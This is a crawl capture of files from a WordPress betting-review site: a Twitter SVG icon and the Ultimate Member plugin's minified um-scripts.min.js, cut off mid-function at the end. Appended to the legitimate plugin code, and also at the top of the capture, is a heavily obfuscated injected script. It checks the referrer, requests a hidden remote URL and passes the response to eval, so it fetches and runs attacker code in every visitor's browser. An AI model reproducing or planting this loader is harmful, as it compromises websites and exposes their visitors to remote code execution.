});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 890
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js
body_size: 6573
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var t=jQuery(this).data("hook"),a=jQuery(this).data("user_id"),arguments=jQuery(this).data("arguments");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:t,user_id:a,arguments:arguments,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return 